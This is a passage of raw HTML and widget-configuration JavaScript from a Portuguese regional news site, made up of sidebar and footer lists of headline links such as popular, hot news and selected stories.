title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26465";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6617";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/07/28/os-colegios-cooperativos-tem-um-papel-fundamental-no-sistema-educativo-afirma-joao-rodrigues/"  rel="bookmark" class="td-image-wrap " title="“Os colégios cooperativos têm um papel fundamental no sistema educativo”, afirma João Rodrigues" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/07/imagem-60-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/07/imagem-60-100x70.png 100w, https://pressnet.pt/app/uploads/2025/07/imagem-60-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="“Os colégios cooperativos têm um papel fundamental no sistema educativo”, afirma João Rodrigues" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/07/28/os-colegios-cooperativos-tem-um-papel-fundamental-no-sistema-educativo-afirma-joao-rodrigues/"  rel="bookmark" title="“Os colégios cooperativos têm um papel fundamental no sistema educativo”, afirma João Rodrigues">“Os colégios cooperativos têm um papel fundamental no sistema educativo”, afirma...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-28T09:56:24+00:00" >July 28, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/07/31/autocarro-escolar-foi-transformado-em-cinema-ao-ar-livre/"  rel="bookmark" class="td-image-wrap " title="Autocarro escolar foi transformado em cinema ao ar livre" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/07/noticia1-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/07/noticia1-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/07/noticia1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Autocarro escolar foi transformado em cinema ao ar livre" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/07/31/autocarro-escolar-foi-transformado-em-cinema-ao-ar-livre/"  rel="bookmark" title="Autocarro escolar foi transformado em cinema ao ar livre">Autocarro escolar foi transformado em cinema ao ar livre</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-31T12:55:29+00:00" >July 31, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/12/02/fogueira-de-natal-bolo-rei-gigante-e-bananeiro-da-pequenada-e-fim-ano-cancelado/"  rel="bookmark" class="td-image-wrap " title="Fogueira de Natal, Bolo-rei Gigante e Bananeiro da Pequenada e fim ano cancelado" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/12/ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/12/ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/12/ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Fogueira de Natal, Bolo-rei Gigante e Bananeiro da Pequenada e fim ano cancelado" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/12/02/fogueira-de-natal-bolo-rei-gigante-e-bananeiro-da-pequenada-e-fim-ano-cancelado/"  rel="bookmark" title="Fogueira de Natal, Bolo-rei Gigante e Bananeiro da Pequenada e fim ano cancelado">Fogueira de Natal, Bolo-rei Gigante e Bananeiro da Pequenada e fim...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T15:21:32+00:00" >December 2, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/11/28/portugues-detido-por-esfaquear-espanhois-na-catalunha/"  rel="bookmark" class="td-image-wrap " title="Português detido por esfaquear espanhóis na Catalunha" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/06/psp-droga-100x70.jpeg"  srcset="https://pressnet.pt/app/uploads/2018/06/psp-droga-100x70.jpeg 100w, https://pressnet.pt/app/uploads/2018/06/psp-droga-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Português detido por esfaquear espanhóis na Catalunha" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/11/28/portugues-detido-por-esfaquear-espanhois-na-catalunha/"  rel="bookmark" title="Português detido por esfaquear espanhóis na Catalunha">Português detido por esfaquear espanhóis na Catalunha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-28T09:20:26+00:00" >November 28, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-52896","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26465";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6617";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/09/04/fundacao-champalimaud-vai-ter-novo-centro-dedicado-ao-cancro-do-pancreas/"  rel="bookmark" class="td-image-wrap " title="Fundação Champalimaud vai ter novo centro dedicado ao cancro do pâncreas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/09/fundacao-champalimaud-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/09/fundacao-champalimaud-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/09/fundacao-champalimaud-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fundação Champalimaud vai ter novo centro dedicado ao cancro do pâncreas" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/09/04/fundacao-champalimaud-vai-ter-novo-centro-dedicado-ao-cancro-do-pancreas/"  rel="bookmark" title="Fundação Champalimaud vai ter novo centro dedicado ao cancro do pâncreas">Fundação Champalimaud vai ter novo centro dedicado ao cancro do pâncreas</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2022/06/01/campeonato-mundial-universitario-de-futsal-2022-em-braga-e-guimaraes/"  rel="bookmark" class="td-image-wrap " title="Campeonato Mundial Universitário de Futsal 2022 em Braga e  Guimarães" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/06/noticia-218x150.png"  srcset="https://pressnet.pt/app/uploads/2022/06/noticia-218x150.png 218w, https://pressnet.pt/app/uploads/2022/06/noticia-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Campeonato Mundial Universitário de Futsal 2022 em Braga e  Guimarães" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/06/01/campeonato-mundial-universitario-de-futsal-2022-em-braga-e-guimaraes/"  rel="bookmark" title="Campeonato Mundial Universitário de Futsal 2022 em Braga e  Guimarães">Campeonato Mundial Universitário de Futsal 2022 em Braga e  Guimarães</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2021/08/18/yan-couto-proximo-de-ser-reforco-do-sc-braga-por-emprestimo-do-man-city/"  rel="bookmark" class="td-image-wrap " title="Yan Couto próximo de ser reforço do SC Braga, por empréstimo do Man. City" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/08/noticia-68-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2021/08/noticia-68-218x150.jpg 218w, https://pressnet.pt/app/uploads/2021/08/noticia-68-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yan Couto próximo de ser reforço do SC Braga, por empréstimo do Man. City" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/08/18/yan-couto-proximo-de-ser-reforco-do-sc-braga-por-emprestimo-do-man-city/"  rel="bookmark" title="Yan Couto próximo de ser reforço do SC Braga, por empréstimo do Man. City">Yan Couto próximo de ser reforço do SC Braga, por empréstimo...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/12/04/tres-festivais-de-guimaraes-nomeados-para-iberian-festival-awards/"  rel="bookmark" class="td-image-wrap " title="Três festivais de Guimarães nomeados para  Iberian Festival Awards" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/12/noticia-10-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/12/noticia-10-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/12/noticia-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Três festivais de Guimarães nomeados para  Iberian Festival Awards" /></a></div>                <a href="https://pressnet.pt/category/minho/guimaraes/" class="td-post-category" >Guimarães</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/12/04/tres-festivais-de-guimaraes-nomeados-para-iberian-festival-awards/"  rel="bookmark" title="Três festivais de Guimarães nomeados para  Iberian Festival Awards">Três festivais de Guimarães nomeados para  Iberian Festival Awards</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-52896","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "106";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "36";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/seguro-vence-em-viana-do-castelo-caminha-e-esposende/"  rel="bookmark" class="td-image-wrap " title="Seguro vence em Viana do Castelo, Caminha e Esposende" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Seguro vence em Viana do Castelo, Caminha e Esposende" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/seguro-vence-em-viana-do-castelo-caminha-e-esposende/"  rel="bookmark" title="Seguro vence em Viana do Castelo, Caminha e Esposende">Seguro vence em Viana do Castelo, Caminha e Esposende</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T22:00:12+00:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/um-morto-e-pelo-menos-14-feridos-em-acidente-ferroviario-em-barcelona/"  rel="bookmark" class="td-image-wrap " title="Um morto e pelo menos 14 feridos em acidente ferroviário em Barcelona" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-97-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-97-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-97-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Um morto e pelo menos 14 feridos em acidente ferroviário em Barcelona" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/um-morto-e-pelo-menos-14-feridos-em-acidente-ferroviario-em-barcelona/"  rel="bookmark" title="Um morto e pelo menos 14 feridos em acidente ferroviário em Barcelona">Um morto e pelo menos 14 feridos em acidente ferroviário em...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:30:54+00:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/montenegro-visita-sede-de-marques-mendes-para-dar-um-abraco-ao-candidato/"  rel="bookmark" class="td-image-wrap " title="Montenegro visita sede de Marques Mendes para &#8220;dar um abraço&#8221; ao candidato" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-71-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-71-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-71-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Montenegro visita sede de Marques Mendes para &#8220;dar um abraço&#8221; ao candidato" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/montenegro-visita-sede-de-marques-mendes-para-dar-um-abraco-ao-candidato/"  rel="bookmark" title="Montenegro visita sede de Marques Mendes para &#8220;dar um abraço&#8221; ao candidato">Montenegro visita sede de Marques Mendes para &#8220;dar um abraço&#8221; ao...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T22:00:03+00:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-52896","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26465";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4411";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
